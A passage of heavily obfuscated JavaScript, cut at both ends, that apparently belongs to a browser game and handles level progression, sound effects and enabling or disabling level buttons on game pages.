_0xe0f00a[_0x366aac(0x4bd,0x437,0x1d8,0x50c,0x2ca)](_0x1130eb,_0x489cbc);},'eLlSe':function(_0x1ea52c,_0x2bf773){function _0x39b40c(_0x15ac67,_0x56f4d3,_0x5dd0c9,_0x3420f4,_0x2e0b7d){return _0x263690(_0x15ac67-0x1b1,_0x56f4d3-0x93,_0x5dd0c9-0x138,_0x3420f4- -0x389,_0x5dd0c9);}return _0xe0f00a[_0x39b40c(0x42a,0x1c2,0x39,0x2d7,0x456)](_0x1ea52c,_0x2bf773);},'pnjfT':_0xe0f00a[_0x256720(0x823,0x5dc,0x8ee,0x6ba,0x68b)],'lrDTr':function(_0x23b868,_0x1cbb5a){function _0x5b2fe5(_0x5be695,_0x4b34e6,_0x46599f,_0x40607e,_0x114841){return _0x1ffa49(_0x5be695-0x1a2,_0x5be695,_0x46599f-0xe6,_0x40607e-0x7a,_0x4b34e6- -0x14a);}return _0xe0f00a[_0x5b2fe5(0x85a,0x87b,0x7df,0x83b,0x826)](_0x23b868,_0x1cbb5a);},'oynni':function(_0x410c32,_0x145836){function _0x145caf(_0x4e46b8,_0x5cc1de,_0x337e23,_0x5dd4d5,_0x4cd083){return _0x256720(_0x4e46b8-0x169,_0x5cc1de-0x107,_0x4e46b8- -0x154,_0x5dd4d5,_0x4cd083-0xa6);}return _0xe0f00a[_0x145caf(0x2cc,0x4d5,0x573,0x20e,0x30b)](_0x410c32,_0x145836);},'ARqMO':_0xe0f00a[_0x1ffa49(0xc9d,0x6e5,0x9ed,0x94c,0xa10)],'qSIis':_0xe0f00a[_0x38554a(0x797,0x4bc,0x225,0x289,0x25d)],'qjEWy':function(_0x36a05a,_0x3c6e98){function _0x31969e(_0x42c503,_0x582f04,_0x19a9c3,_0x24b96e,_0x31d78e){return _0x256720(_0x42c503-0x102,_0x582f04-0x5d,_0x24b96e- -0x499,_0x31d78e,_0x31d78e-0xda);}return _0xe0f00a[_0x31969e(0xa1,0x46f,0x9c,0x2b5,0x267)](_0x36a05a,_0x3c6e98);},'aeImZ':function(_0x3cfbbb,_0x49d654){function _0xd30dcc(_0x558cbb,_0x45f9f2,_0x5a2ef5,_0x5ab177,_0x3322d7){return _0x263690(_0x558cbb-0x133,_0x45f9f2-0xe9,_0x5a2ef5-0x6a,_0x5a2ef5-0xb1,_0x45f9f2);}return _0xe0f00a[_0xd30dcc(0x604,0x4ff,0x796,0x91d,0x9ff)](_0x3cfbbb,_0x49d654);},'ijdBG':function(_0x52c3da,_0x4111b5){function _0x4db3d3(_0x2b4be7,_0x2ad41e,_0x4bdfa9,_0x8026d2,_0x458d96){return _0x256720(_0x2b4be7-0x12b,_0x2ad41e-0x1a,_0x2ad41e- -0x6ae,_0x4bdfa9,_0x458d96-0xae);}return _0xe0f00a[_0x4db3d3(-0x15b,0xa0,0x77,0x34c,0xb5)](_0x52c3da,_0x4111b5);},'LctNN':function(_0xa040b1,_0x2cf7cf){function _0x2775b5(_0x15077a,_0x16aec7,_0x1a9ac1,_0x3cc773,_0x4d48de){return _0x263690(_0x15077a-0x8a,_0x16aec7-0x194,_0x1a9ac1-0x5d,_0x1a9ac1- -0x1d2,_0x16aec7);}return _0xe0f00a[_0x2775b5(0x266,0x583,0x513,0x6c0,0x330)](_0xa040b1,_0x2cf7cf);},'SaniY':function(_0x264237,_0x30cf14){function _0x4bcc16(_0x3420b,_0x581066,_0x4aabfa,_0x3a153c,_0x821a52){return _0x263690(_0x3420b-0xb5,_0x581066-0x1f,_0x4aabfa-0x65,_0x581066- -0x611,_0x3a153c);}return _0xe0f00a[_0x4bcc16(-0x9e,0x1a5,0x37c,0x3f3,-0xc1)](_0x264237,_0x30cf14);},'tnyuf':_0xe0f00a[_0x263690(0x41d,0x5e5,0x687,0x398,0x201)],'pAeRE':function(_0x44c851,_0x14c73b){function _0x2ee0d8(_0x1ad5a0,_0x14c032,_0x17dc43,_0x1c7d8c,_0x42176f){return _0x256720(_0x1ad5a0-0x45,_0x14c032-0x1da,_0x1ad5a0- -0x658,_0x14c032,_0x42176f-0x18a);}return _0xe0f00a[_0x2ee0d8(0x397,0x371,0x45b,0x592,0x258)](_0x44c851,_0x14c73b);},'tpsVc':_0xe0f00a[_0x1ffa49(0x78c,0x9f4,0x8e7,0x96f,0xa7e)],'SfrsO':_0xe0f00a[_0x256720(0x76e,0x682,0x7d9,0xad7,0x9e1)],'qOfSP':function(_0x6a3fa,_0x5764f3){function _0x461698(_0x47fe82,_0x375b41,_0x22c1a7,_0x5a18f1,_0x51a6b2){return _0x1ffa49(_0x47fe82-0xc,_0x22c1a7,_0x22c1a7-0x10a,_0x5a18f1-0x1de,_0x5a18f1- -0x72c);}return _0xe0f00a[_0x461698(0x1b1,-0x1a9,-0x98,0x103,0x2f)](_0x6a3fa,_0x5764f3);},'tbmLB':function(_0x1ecb51,_0x547da0){function _0x40350a(_0x75f7ed,_0x9d3fb3,_0x4b59bb,_0x439a96,_0x44ff92){return _0x256720(_0x75f7ed-0x6e,_0x9d3fb3-0xdc,_0x4b59bb- -0x4cd,_0x9d3fb3,_0x44ff92-0x157);}return _0xe0f00a[_0x40350a(0x2f0,0x4e6,0x293,0x198,0x4f)](_0x1ecb51,_0x547da0);},'GpExC':function(_0x3f3bc0,_0xb466cf){function _0x18603d(_0x523edf,_0x2d17c7,_0x1483af,_0x2c7a1f,_0x2843a3){return _0x1ffa49(_0x523edf-0xf0,_0x2d17c7,_0x1483af-0x5a,_0x2c7a1f-0xb8,_0x2843a3- -0x43);}return _0xe0f00a[_0x18603d(0x74b,0x8ee,0x952,0x852,0x7fe)](_0x3f3bc0,_0xb466cf);},'gjLJg':function(_0x232668,_0x328352){function _0x35ae8a(_0x418b8c,_0x435f80,_0x165b60,_0x5947a2,_0x2a8c30){return _0x256720(_0x418b8c-0xfc,_0x435f80-0x92,_0x435f80- -0x9b,_0x165b60,_0x2a8c30-0x2a);}return _0xe0f00a[_0x35ae8a(0x46c,0x6c5,0x9bd,0x65c,0x4dc)](_0x232668,_0x328352);},'MihLg':_0xe0f00a[_0x303410(0x6dc,0x219,0x644,0x584,0x522)],'xnIFY':function(_0x3f28e4,_0x513f3f){function _0x5eecd4(_0x3490d8,_0x59823e,_0x459e78,_0x596913,_0x411756){return _0x263690(_0x3490d8-0x89,_0x59823e-0x19,_0x459e78-0x2d,_0x59823e- -0x22c,_0x596913);}return _0xe0f00a[_0x5eecd4(0x6cd,0x64f,0x855,0x3e2,0x92b)](_0x3f28e4,_0x513f3f);},'gYwQA':function(_0x4f1a14,_0x12d721){function _0x5646ad(_0x272b00,_0x377bfd,_0x103058,_0x180d22,_0x19288c){return _0x256720(_0x272b00-0xd4,_0x377bfd-0xd,_0x103058- -0x323,_0x180d22,_0x19288c-0x104);}return _0xe0f00a[_0x5646ad(0x6c0,0x64f,0x64b,0x8e4,0x6bb)](_0x4f1a14,_0x12d721);},'rOqIY':_0xe0f00a[_0x256720(0x4d9,0x5ae,0x78a,0x5b8,0x50d)],'NAOLc':_0xe0f00a[_0x303410(0x146,0x2de,0x430,0x63a,0x32d)],'BScgk':_0xe0f00a[_0x263690(0x622,0x7a6,0x72d,0x7a2,0x9cb)],'JTrbe':function(_0x721d93,_0x527b3b){function _0x48e7ee(_0x417a92,_0x2888bf,_0x3f46ac,_0x18db48,_0x5f241f){return _0x1ffa49(_0x417a92-0x48,_0x2888bf,_0x3f46ac-0x15a,_0x18db48-0x1a4,_0x18db48- -0x1a5);}return _0xe0f00a[_0x48e7ee(0x746,0x39c,0x8e9,0x60c,0x69a)](_0x721d93,_0x527b3b);},'YOueJ':function(_0x48f30d,_0x5d9c23){function _0x33bc4a(_0x5c3efc,_0x301c09,_0x17b84f,_0x39fcf1,_0x29842d){return _0x263690(_0x5c3efc-0x1db,_0x301c09-0x6d,_0x17b84f-0x16c,_0x17b84f- -0x3a2,_0x5c3efc);}return _0xe0f00a[_0x33bc4a(0x42d,0xb3,0x2fb,0x5d3,0x5bb)](_0x48f30d,_0x5d9c23);},'NScVf':function(_0x2d7d0e,_0x3a0218){function _0x33d573(_0x41e688,_0x10d5c8,_0x45c7df,_0x1ea93e,_0xbbdb0c){return _0x256720(_0x41e688-0x9c,_0x10d5c8-0x1bc,_0x41e688- -0x1d0,_0xbbdb0c,_0xbbdb0c-0x150);}return _0xe0f00a[_0x33d573(0x536,0x265,0x66a,0x48a,0x299)](_0x2d7d0e,_0x3a0218);},'DNMFR':function(_0x243108,_0x59dc6b){function _0x10c070(_0x3c064d,_0x4aa6f3,_0x1977b5,_0x1a7df7,_0x7cafc8){return _0x38554a(_0x3c064d-0x167,_0x7cafc8- -0x3f8,_0x3c064d,_0x1a7df7-0x19,_0x7cafc8-0x54);}return _0xe0f00a[_0x10c070(0x4d6,0x63,0x7a,0x423,0x367)](_0x243108,_0x59dc6b);},'NobQl':function(_0x216f89,_0x3ef231){function _0x43584e(_0x2fe64f,_0x3afeb4,_0x4389ed,_0x2fa654,_0x5e8ebc){return _0x256720(_0x2fe64f-0x7c,_0x3afeb4-0x8f,_0x5e8ebc- -0x1d,_0x2fe64f,_0x5e8ebc-0xa8);}return _0xe0f00a[_0x43584e(0x6b9,0x6cb,0x913,0x897,0x5c6)](_0x216f89,_0x3ef231);},'vSPqa':_0xe0f00a[_0x38554a(0x397,0x361,0x494,0x3fe,0x47a)],'GYxZH':_0xe0f00a[_0x38554a(0x6bd,0x6fe,0x8b1,0x875,0x3be)],'jsHlc':function(_0x283a35,_0x46a2db){function _0x4c7fb3(_0x47d118,_0x453895,_0x45027e,_0x45441a,_0x5583ee){return _0x263690(_0x47d118-0x145,_0x453895-0x1e3,_0x45027e-0x1f1,_0x47d118- -0x131,_0x453895);}return _0xe0f00a[_0x4c7fb3(0x449,0x38e,0x147,0x5ae,0x58d)](_0x283a35,_0x46a2db);},'lCrqc':_0xe0f00a[_0x303410(0x3a9,0x4c4,0x4ff,0x1eb,0x249)],'xspVi':_0xe0f00a[_0x256720(0x540,0x4dc,0x75b,0x64f,0x6ba)],'ovXxu':_0xe0f00a[_0x303410(-0x177,0x397,0xa7,-0x10b,0x19b)],'ZEFhY':function(_0x2de5b4,_0x37dba6){function _0x8ec4c2(_0x2da1f5,_0x20f9cd,_0x52c8ed,_0x3281e1,_0x1d9cff){return _0x38554a(_0x2da1f5-0x157,_0x3281e1- -0x3f9,_0x20f9cd,_0x3281e1-0x5e,_0x1d9cff-0x180);}return _0xe0f00a[_0x8ec4c2(0x16c,-0x1d1,-0x193,-0x1d,-0x2be)](_0x2de5b4,_0x37dba6);},'hVvdF':function(_0x2fb56c,_0x4c442b){function _0xb22926(_0x520669,_0x2415c7,_0x3d96fa,_0x2aa729,_0x4ff726){return _0x303410(_0x520669-0x183,_0x2415c7-0xb1,_0x4ff726,_0x2aa729-0x68,_0x2415c7-0x4c8);}return _0xe0f00a[_0xb22926(0x831,0x66f,0x4f3,0x9b9,0x8b0)](_0x2fb56c,_0x4c442b);},'IQxlG':function(_0x1bb64c,_0x224d37){function _0x582603(_0x2ef500,_0x28fef1,_0x4ecd4e,_0xc2ede4,_0x4e09d2){return _0x303410(_0x2ef500-0x96,_0x28fef1-0x7b,_0x28fef1,_0xc2ede4-0x9f,_0x2ef500-0x503);}return _0xe0f00a[_0x582603(0x6aa,0x5d6,0x7b2,0x70e,0x4a6)](_0x1bb64c,_0x224d37);},'XLhLt':function(_0x12986d,_0xda7c21){function _0x260bcd(_0x4fa6bb,_0x2aef6f,_0x2aebf5,_0x73179a,_0x23481f){return _0x263690(_0x4fa6bb-0x1b9,_0x2aef6f-0x125,_0x2aebf5-0x145,_0x73179a- -0xcc,_0x2aef6f);}return _0xe0f00a[_0x260bcd(0xc20,0x938,0x7c8,0x8d2,0x708)](_0x12986d,_0xda7c21);},'TGUvh':_0xe0f00a[_0x38554a(0x3f4,0x434,0x5d6,0x345,0x24c)],'EpcMo':function(_0x4dc87e,_0x306bb7){function _0xbcb5b1(_0x5b66ca,_0x39bcdf,_0xd09db1,_0x3edc25,_0x219cc3){return _0x256720(_0x5b66ca-0x2b,_0x39bcdf-0x4,_0x219cc3- -0x182,_0xd09db1,_0x219cc3-0x180);}return _0xe0f00a[_0xbcb5b1(0x4ff,0x454,0x48b,0x81d,0x762)](_0x4dc87e,_0x306bb7);},'iJJCg':_0xe0f00a[_0x263690(0x53c,0x76a,0x4b9,0x59d,0x53e)],'yVquL':_0xe0f00a[_0x263690(0x54f,0x5a1,0x725,0x749,0xa53)],'kSznc':function(_0x40f619,_0x3dfbf7){function _0x317a13(_0x2c4456,_0x515155,_0x3c6f79,_0x139fb5,_0x119459){return _0x1ffa49(_0x2c4456-0x1f,_0x515155,_0x3c6f79-0x12e,_0x139fb5-0x9e,_0x2c4456- -0x71b);}return _0xe0f00a[_0x317a13(0x92,-0x3e,0x266,-0xa0,0x1db)](_0x40f619,_0x3dfbf7);},'HnUBs':function(_0x459ae2,_0x1601b3){function _0x59e3dc(_0x9a1740,_0x23c868,_0xd8b1f,_0x45206f,_0x2e3b32){return _0x256720(_0x9a1740-0x12,_0x23c868-0x16b,_0x9a1740- -0x608,_0x23c868,_0x2e3b32-0x15e);}return _0xe0f00a[_0x59e3dc(-0x132,-0x434,-0x324,-0x478,0x7a)](_0x459ae2,_0x1601b3);},'oIrYb':function(_0x3cd3c0,_0x13babb){function _0x33bebd(_0x369fe9,_0xb63055,_0x558028,_0x1c573e,_0x2f87e3){return _0x303410(_0x369fe9-0xe0,_0xb63055-0x1cd,_0xb63055,_0x1c573e-0x160,_0x369fe9-0x3a4);}return _0xe0f00a[_0x33bebd(0x7a9,0xa5a,0x6ef,0xa9f,0xa47)](_0x3cd3c0,_0x13babb);},'KnZOs':function(_0x42fa20,_0x3a4404){function _0x252b1f(_0x265542,_0x24fe30,_0xc25383,_0x325b18,_0x117ed1){return _0x38554a(_0x265542-0x1bc,_0x325b18-0x153,_0x265542,_0x325b18-0xd2,_0x117ed1-0x140);}return _0xe0f00a[_0x252b1f(0xd8,0x381,0x4d4,0x346,0x65f)](_0x42fa20,_0x3a4404);},'FrQLS':_0xe0f00a[_0x1ffa49(0x749,0x75a,0x2d0,0x33c,0x502)],'heBnY':_0xe0f00a[_0x303410(0xb3,0x123,0x606,0x43f,0x313)],'VlaOH':_0xe0f00a[_0x1ffa49(0x1cd,0x2b7,0x61a,0x7cf,0x4c6)],'suJlk':function(_0x545fa0,_0xc78afe){function _0x4e197d(_0x16f68e,_0x5ab68d,_0x3733c1,_0x3d1a46,_0xaaf6fb){return _0x38554a(_0x16f68e-0x25,_0x3d1a46-0x1a,_0x5ab68d,_0x3d1a46-0xb8,_0xaaf6fb-0xd8);}return _0xe0f00a[_0x4e197d(0x742,0xa20,0x5d8,0x794,0xa66)](_0x545fa0,_0xc78afe);},'lUjqH':function(_0x177b41,_0x3467f3){function _0xa28145(_0x4ae776,_0x3a4d52,_0x8f0cbf,_0x2a4d5d,_0xf9ee39){return _0x1ffa49(_0x4ae776-0xc5,_0xf9ee39,_0x8f0cbf-0x6d,_0x2a4d5d-0x57,_0x2a4d5d- -0x564);}return _0xe0f00a[_0xa28145(0x617,0x411,0x457,0x59f,0x296)](_0x177b41,_0x3467f3);},'coWzT':function(_0x2b2cfb,_0x476408){function _0x28f361(_0xfa411f,_0x228fc7,_0xe0daa2,_0x5b281b,_0x5d19af){return _0x263690(_0xfa411f-0xb1,_0x228fc7-0x161,_0xe0daa2-0x155,_0x5b281b- -0x31,_0xfa411f);}return _0xe0f00a[_0x28f361(0x6ca,0x659,0x9db,0x988,0xbdb)](_0x2b2cfb,_0x476408);},'kwUPG':function(_0x20d910,_0x2eab05){function _0x542e7d(_0x575649,_0x581b61,_0x54d81d,_0x540730,_0x122c79){return _0x256720(_0x575649-0x112,_0x581b61-0x4a,_0x581b61- -0x7c,_0x540730,_0x122c79-0x6);}return _0xe0f00a[_0x542e7d(0xa73,0x9a6,0xa73,0x951,0xbac)](_0x20d910,_0x2eab05);},'xdjtx':function(_0x3ae372,_0x41ff01){function _0x5a9c6a(_0x2f479c,_0x1d5748,_0x199415,_0x1c480f,_0x1aa717){return _0x1ffa49(_0x2f479c-0x1f3,_0x1aa717,_0x199415-0x101,_0x1c480f-0x80,_0x1c480f- -0x89);}return _0xe0f00a[_0x5a9c6a(0x93a,0xd14,0xcbc,0xa5f,0x964)](_0x3ae372,_0x41ff01);},'AzOYc':function(_0x575c1b,_0x414cca){function _0x3094ff(_0x33191f,_0xc4c2b8,_0x89d6bc,_0x385bb0,_0x246dec){return _0x256720(_0x33191f-0xfe,_0xc4c2b8-0x165,_0xc4c2b8- -0x55e,_0x385bb0,_0x246dec-0x44);}return _0xe0f00a[_0x3094ff(0x1b7,0x4c4,0x43e,0x540,0x5dc)](_0x575c1b,_0x414cca);}};function _0x1ffa49(_0x55220c,_0x18d956,_0x48fa16,_0x3ec1a2,_0x2408dd){return _0x499e5e(_0x55220c-0x12c,_0x2408dd-0x2ce,_0x48fa16-0x3e,_0x3ec1a2-0x4,_0x18d956);}function _0x256720(_0x5808d5,_0x8a6579,_0x1aa030,_0x38b0f2,_0x5ddfe1){return _0x60efb5(_0x5808d5-0xed,_0x8a6579-0x12f,_0x1aa030-0x3c7,_0x38b0f2-0x68,_0x38b0f2);}if(_0xe0f00a[_0x256720(0x9ab,0x97b,0x96e,0xc51,0xba9)](_0xe0f00a[_0x256720(0x8eb,0x62c,0x882,0x5d7,0x63c)],_0xe0f00a[_0x303410(0x333,0x2e3,0x207,-0x86,0x12f)])){if(_0xe0f00a[_0x256720(0x780,0x597,0x5b1,0x65a,0x2af)](levelScaleCount,0x1bcb+0x5*-0x30f+-0xc78)){if(_0xe0f00a[_0x263690(0x6b9,0x28c,0x3aa,0x57a,0x7fe)](_0xe0f00a[_0x1ffa49(0x867,0x3de,0x82e,0x889,0x71c)],_0xe0f00a[_0x303410(0x1b5,0x34d,-0x20,0x21c,0x116)]))levelScaleCount++,_0xe0f00a[_0x303410(0x26a,0x527,0x834,0x32b,0x4e2)](levelScaleCount,-0x10fb+0x53a+0x1af*0x7)&&(_0xe0f00a[_0x38554a(0x197,0x49b,0x436,0x32f,0x306)](_0xe0f00a[_0x303410(-0x188,-0x404,-0x3ee,-0x1a6,-0xc6)],_0xe0f00a[_0x303410(0x3b1,0xdd,-0xf1,0xa6,0x1fb)])?_0xe0f00a[_0x38554a(0x487,0x6a6,0x4af,0x671,0x56a)](setTimeout,_0x327990,-0xa*0x109+0x14b*0x3+0x773):_0x33de34[_0x303410(0x461,0x21f,0x2ca,-0x18a,0x1ac)][_0x263690(0x791,0x8b9,0x5fb,0x668,0x539)+'s'][_0x201716][_0xcc916a[_0x1ffa49(0xd89,0xbcc,0x953,0x7f2,0xa90)](_0xcc916a[_0x38554a(0x98,0x2cb,0x3df,0x2fd,0x3c6)],_0x1ae7d7)][_0x38554a(-0xf3,0x1bc,-0x197,0x265,0x2b8)+_0x256720(0x80a,0x3ab,0x4d9,0x6ac,0x57a)](0x2708+0x25+-0x272c));else for(_0x436a82=0x28*0x2f+0x683+-0x2*0x6ed;_0xe0f00a[_0x38554a(0x566,0x691,0x7da,0x7d1,0x547)](_0x4d01db,0x1381*0x1+0x1aa1+-0x34b*0xe);_0x394f19++){var _0x4833ef=_0xe0f00a[_0x263690(0x1a2,0x4f4,0x1b4,0x3ca,0x406)][_0x38554a(0x500,0x56d,0x6dc,0x64e,0x3c8)]('|'),_0x28ad39=-0x2589+-0x1aea+-0x7*-0x935;while(!![]){switch(_0x4833ef[_0x28ad39++]){case'0':_0x29bd63[_0x1ffa49(0x4fd,0x73a,0x496,0x523,0x7b2)][_0x38554a(0x6c4,0x429,0x417,0x3f4,0x390)+'s'][_0x4d68e5][_0xe0f00a[_0x256720(0xa48,0xa94,0x92d,0xb80,0x6ca)](_0xe0f00a[_0x303410(0x271,0x67,0x204,0x12b,0x123)],_0x5d7bc3)]['on'](_0xe0f00a[_0x256720(0x5cb,0x46f,0x663,0x728,0x8cb)],_0xc360eb);continue;case'1':_0x465b3c[_0x38554a(0x111,0x429,0x1fc,0x3a3,0x2e4)][_0x263690(0x8de,0x6f3,0x9bf,0x668,0x882)+'s'][_0x37f455][_0xe0f00a[_0x303410(0x6c4,0x288,0x72c,0x314,0x408)](_0xe0f00a[_0x263690(0x665,0x86f,0x777,0x5df,0x84d)],_0x176d19)]['on'](_0xe0f00a[_0x38554a(0x447,0x5e5,0x339,0x626,0x835)],_0x6e1945);continue;case'2':var _0x5cceff={};_0x5cceff[_0x1ffa49(0xb3e,0x5f5,0x9ea,0x5b5,0x909)+_0x38554a(0x227,0x2e2,0x428,0xc2,0x2bb)+'ct']=!![],_0x5cceff[_0x263690(0x163,0x663,0x22c,0x464,0x229)+_0x263690(0xc00,0x6ee,0x9b2,0x980,0xc03)+_0x1ffa49(0x92b,0x9c1,0x63b,0xa56,0x894)]=!![],_0x34a285[_0x303410(0x1e7,0x472,-0x1a8,0x4ad,0x1ac)][_0x256720(0x54d,0x66f,0x6d1,0x434,0x7ac)+'s'][_0x39dd29][_0xe0f00a[_0x263690(0x2e9,0x52f,0x68f,0x5ba,0x293)](_0xe0f00a[_0x1ffa49(0xa4c,0x6cc,0x84f,0x73e,0x729)],_0x21b17a)][_0x1ffa49(0x3f2,0x570,0x306,0x5ff,0x55a)+_0x38554a(0x453,0x1f5,0x53,0x84,0x65)+_0x263690(0x5d3,0x82b,0x811,0x679,0x8f1)](_0x5cceff);continue;case'3':_0x2dd23f[_0x1ffa49(0x5ec,0x86b,0x5c5,0x52d,0x7b2)][_0x303410(-0xe7,0x25d,0x3ed,-0xd9,0x1ac)+'s'][_0x389408][_0xe0f00a[_0x263690(0x6c0,0x695,0x8d3,0x631,0x640)](_0xe0f00a[_0x303410(-0x86,0x312,0x241,0x3da,0x123)],_0x46a0ac)]['on'](_0xe0f00a[_0x256720(0x839,0x72b,0x54e,0x798,0x847)],_0x1b9ad9);continue;case'4':_0xa3f63c[_0x256720(0x76f,0x55b,0x6d1,0x3bf,0xa0b)][_0x303410(0x101,0x101,0x30a,0x4fe,0x1ac)+'s'][_0x3e0e32][_0xe0f00a[_0x303410(0x295,0x3c1,-0x45,0x1c7,0x175)](_0xe0f00a[_0x256720(0x932,0x5e8,0x648,0x6fc,0x8a2)],_0x4837c9)][_0x263690(0x443,0x5ab,0x669,0x3fb,0x69b)+_0x1ffa49(0x82e,0x345,0x7dc,0x3cb,0x5ba)](-0x2*-0x12ab+-0x1f*0xd5+-0x1*0xb8a);continue;case'5':_0x59f1e6[_0x303410(-0xcd,-0x173,-0x9,-0x149,0x1ac)][_0x38554a(0x241,0x429,0x442,0x25e,0x6ed)+'s'][_0x586628][_0xe0f00a[_0x1ffa49(0x9ea,0x4d8,0x42e,0x72f,0x77b)](_0xe0f00a[_0x1ffa49(0x7aa,0x8d5,0x548,0x88f,0x729)],_0x302295)]['on'](_0xe0f00a[_0x1ffa49(0x451,0x547,0x569,0x50d,0x76c)],_0x17a116);continue;}break;}}}else{if(_0xe0f00a[_0x263690(0x759,0x6f1,0x5d6,0x7cd,0xa93)](levelScaleCount,0x1b33+-0xed*-0x4+-0x1edf)){if(_0xe0f00a[_0x303410(-0x58,0x1a7,0x26d,-0x299,-0x30)](_0xe0f00a[_0x263690(0xb64,0x7cd,0x66d,0x828,0x4f7)],_0xe0f00a[_0x263690(0x518,0x829,0x962,0x828,0x72b)]))_0x839913[_0x263690(0x857,0x863,0x4cb,0x668,0x70d)][_0x256720(0x686,0x5a0,0x6d1,0x762,0x75c)+'s'][_0xea86fa][_0xcc916a[_0x256720(0x779,0xa50,0x9af,0xba7,0xa3a)](_0xcc916a[_0x263690(0x550,0x2ae,0x4cc,0x50a,0x6ce)],_0x1ca889)][_0x38554a(0x2eb,0x1bc,0x3d2,0x3cf,-0x14d)+_0x1ffa49(0x3e1,0x3e0,0x629,0x737,0x5ba)](-0xe7a+-0x59*-0x4f+-0xcfc);else{if(_0xe0f00a[_0x38554a(0x4b4,0x59f,0x830,0x4a2,0x26a)](level,-0x1d36*0x1+-0x1884*-0x1+0x4ba)){if(_0xe0f00a[_0x1ffa49(0xc54,0x9e3,0x7c1,0xaed,0x90d)](_0xe0f00a[_0x303410(-0x3d5,0x4b,-0x330,0x11,-0x83)],_0xe0f00a[_0x38554a(0x4ec,0x4ee,0x27f,0x300,0x3f3)])){_0xe0f00a[_0x263690(0xb1b,0x763,0x816,0x931,0xc6d)](playSoundEffects,_0xe0f00a[_0x38554a(0x341,0x3b8,0x6f2,0x405,0x649)]);if(_0xe0f00a[_0x1ffa49(0xb8d,0x8b3,0xde0,0xd6c,0xb6d)](levels7,0x17a6+0x16a+0x503*-0x5)){if(_0xe0f00a[_0x256720(0x91f,0xaf4,0x95f,0x83c,0x8da)](_0xe0f00a[_0x303410(0x52f,-0x17,0x493,0x278,0x2d7)],_0xe0f00a[_0x256720(0x537,0x6d1,0x617,0x900,0x3a6)]))_0x3a9a96[_0x256720(0x8e1,0x886,0x6d1,0x69d,0x54b)][_0x1ffa49(0x678,0xac6,0x70a,0x94d,0x7b2)+'s'][_0x254675][_0xcc916a[_0x256720(0x673,0x509,0x5b5,0x420,0x693)](_0xcc916a[_0x1ffa49(0x492,0x28c,0x394,0x521,0x555)],0x2150+0x1e51+-0x3f9e)][_0x303410(0xb,-0xe2,-0x131,-0x127,-0xc1)+_0x256720(0x455,0x1b8,0x4d9,0x5bf,0x279)](-0x1dde*-0x1+0x2*0x6af+0x15*-0x20f),_0x5a7076[_0x1ffa49(0x68f,0x83e,0x73e,0x9de,0x7b2)][_0x38554a(0x46f,0x429,0x1bb,0x627,0x768)+'s'][_0x1c3230][_0xcc916a[_0x256720(0x5f9,0x82d,0x5b5,0x3f2,0x3ac)](_0xcc916a[_0x1ffa49(0x5c1,0x5a1,0x39e,0x549,0x673)],-0x3*0x171+-0x1*-0x174b+-0x12f5)][_0x303410(-0x15,0xea,0x58,-0x313,-0xc1)+_0x303410(0x41,-0x35,0x11f,0x36,-0x4c)](-0x1*-0x1357+-0x1fec+0x432*0x3),_0x1b3a07[_0x256720(0x423,0x8aa,0x6d1,0x934,0x9bd)][_0x256720(0x923,0x439,0x6d1,0x5cb,0x7a0)+'s'][_0x3e45ea][_0xcc916a[_0x256720(0x633,0x77a,0x92b,0x710,0x8e5)](_0xcc916a[_0x256720(0x614,0x7f3,0x4c9,0x356,0x48f)],-0x2ac*0x9+-0x17c0+0x2fcf)][_0x1ffa49(0x548,0x60c,0x2a7,0x66a,0x545)+_0x263690(0x4fc,0x482,0x6e9,0x470,0x684)](0x47*0xb+-0x1032+-0x21*-0x66);else for(i=0x5*0x529+-0x5e7+0xb*-0x1cf;_0xe0f00a[_0x256720(0x484,0x548,0x7a2,0x6f2,0x74d)](i,0x1e2b+0x14b4+-0x32d7);i++){if(_0xe0f00a[_0x38554a(0x76d,0x654,0x4b2,0x618,0x9a6)](_0xe0f00a[_0x1ffa49(0x983,0x582,0x9af,0xb75,0x8c5)],_0xe0f00a[_0x303410(0x1da,0x17f,0x31e,-0x26b,-0x2f)]))game[_0x38554a(0x1a5,0x429,0x44e,0x40d,0xd4)][_0x263690(0x97b,0x3c5,0x48c,0x668,0x630)+'s'][pageNo][_0xe0f00a[_0x38554a(0x9e7,0x77a,0x894,0x88f,0x606)](_0xe0f00a[_0x303410(0x3ed,-0x16e,0x2f8,0xbc,0x123)],i)][_0x263690(0x29d,0x2e9,0x4c5,0x3fb,0x188)+_0x256720(0x3c2,0x41e,0x4d9,0x4e4,0x46c)](-0xa14+0x1558+-0xb43);else return _0x3a673b;}}else{if(_0xe0f00a[_0x303410(-0x7c,-0x34c,0x2c,-0x141,-0x87)](levels6,-0x3fb+-0x1*0x1245+-0x9*-0x279)){if(_0xe0f00a[_0x38554a(0x176,0x1d7,0x46e,0x368,0x40d)](_0xe0f00a[_0x303410(-0x8b,0x271,0xec,0x81,0x1a)],_0xe0f00a[_0x303410(0x466,0x40f,0x2b3,0x723,0x4a0)]))for(_0x3389cb=-0xb7*0x22+0x173*0x12+-0x5b*0x5;_0xcc916a[_0x263690(0x53a,0x6ff,0x910,0x732,0xa77)](_0x252894,-0x5*0x33a+-0xff1+0x201a*0x1);_0x453e83++){var _0x5af226=_0xcc916a[_0x1ffa49(0x5b0,0x6b1,0xa9a,0x716,0x8ab)][_0x263690(0x8b1,0x635,0x9e5,0x7ac,0x910)]('|'),_0x15ac87=0x1fff+-0x3*-0x11b+-0x2350;while(!![]){switch(_0x5af226[_0x15ac87++]){case'0':_0x378f51[_0x303410(0x39e,0x36c,0x32d,0x91,0x1ac)][_0x263690(0x351,0x85a,0x8de,0x668,0x512)+'s'][_0x6621a2][_0xcc916a[_0x38554a(0x4d8,0x683,0x76e,0x5e3,0x624)](_0xcc916a[_0x303410(0x2d0,0x212,0x21f,0xf3,0x4e)],_0xfd1a33)]['on'](_0xcc916a[_0x1ffa49(0xd00,0xdb3,0x882,0xb20,0xb2a)],_0x122228);continue;case'1':_0x56002f[_0x1ffa49(0x485,0x87e,0x9ad,0x6c9,0x7b2)][_0x1ffa49(0x9ae,0x990,0x4cc,0x679,0x7b2)+'s'][_0x42c4f2][_0xcc916a[_0x303410(0x488,0x78,0x489,0x4f3,0x389)](_0xcc916a[_0x303410(0x19d,0x35d,0x1fb,0x15f,0x4e)],_0x3a68da)][_0x1ffa49(0x4b0,0x268,0x378,0x45b,0x545)+_0x263690(0x5e8,0x4ca,0x2cc,0x470,0x602)](0x261d+-0xdbe*0x1+-0x185e);continue;case'2':_0x1da3c4[_0x256720(0x675,0x811,0x6d1,0x9b6,0x5c3)][_0x263690(0x367,0x642,0x892,0x668,0x494)+'s'][_0xe74e57][_0xcc916a[_0x263690(0x673,0x275,0x2e6,0